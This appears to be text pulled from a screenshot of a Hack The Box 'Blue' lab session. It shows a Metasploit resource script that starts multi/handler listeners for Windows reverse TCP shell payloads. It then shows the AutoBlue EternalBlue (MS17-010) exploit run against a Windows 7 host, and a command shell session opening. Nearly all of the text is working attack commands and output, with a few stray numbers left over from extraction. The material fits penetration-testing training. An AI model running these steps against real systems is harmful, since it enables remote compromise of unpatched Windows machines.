 MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
        https://metasploit.com
       =[ metasploit v5.0.26-dev                          ]
+ -- --=[ 1894 exploits - 1068 auxiliary - 329 post       ]
+ -- --=[ 547 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
[*] Processing config.rc for ERB directives.
resource (config.rc)> use exploit/multi/handler
resource (config.rc)> set PAYLOAD windows/x64/shell_reverse_tcp
PAYLOAD => windows/x64/shell_reverse_tcp
resource (config.rc)> set LHOST 10.10.14.5
LHOST => 10.10.14.5
resource (config.rc)> set LPORT 9001
LPORT => 9001
resource (config.rc)> set ExitOnSession false
ExitOnSession => false
resource (config.rc)> set EXITFUNC thread
EXITFUNC => thread
resource (config.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
resource (config.rc)> set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
resource (config.rc)> set LPORT 1337
LPORT => 1337
resource (config.rc)> exploit -j
[*] Started reverse TCP handler on 10.10.14.5:9001
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.5:1337
3
msf5 exploit(multi/handler) > [*] Command shell session 1 opened (10.10.14.5:9001 -> 10.10.10.40:49158) a
t 2019-06-02 19:14:39 -0500
1
root@collector:~/htb/boxes/blue/exploit/AutoBlue-MS17-010# python eternalblue_exploit7.py 10.10.10.40 sc_
all.bin
shellcode size: 2203
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
2
done
root@collector:~/htb/boxes/blue/exploit/AutoBlue-MS17-010#
OFFENSIVE
security